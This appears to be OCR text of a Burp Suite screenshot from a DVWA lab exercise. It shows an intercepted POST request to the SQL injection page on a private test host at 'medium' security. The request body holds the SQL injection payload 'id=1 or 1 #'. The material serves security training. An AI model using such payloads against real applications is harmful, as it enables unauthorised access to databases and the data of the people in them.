 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.15:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.0.2.15
10 Connection: close
11 Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=8s4l2ndsve8gbjq3ea3g7k0lqp
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1 # &Submit=Submit